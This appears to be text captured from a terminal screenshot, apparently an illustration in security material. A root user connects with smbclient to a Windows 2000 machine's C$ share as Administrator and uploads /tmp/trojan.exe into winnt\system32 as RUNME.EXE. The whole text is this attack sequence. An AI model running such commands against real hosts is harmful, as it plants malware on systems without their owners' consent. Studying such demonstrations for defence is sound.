 Shell - Net utils
Session Edit View Bookmarks Settings Help
root@4[knoppix]# smbclient -I 192.168.1.1 -U Administrator \\\\192.168.1.1\\C$
Password:
Domain=[J0HNNYPDC1] OS=[Windows 5.0] Server=[Windows 2000 LAN Manager]
smb: \> cd winnt
smb: \winnt\> cd system32
smb: \winnt\system32\> put /tmp/trojan.exe RUNME.EXE
putting file /tmp/trojan.exe as \winnt\system32\RUNME.EXE (1.0 kb/s) (average 1.0 kb/s)
smb: \winnt\system32\>
Shell Shell No. 2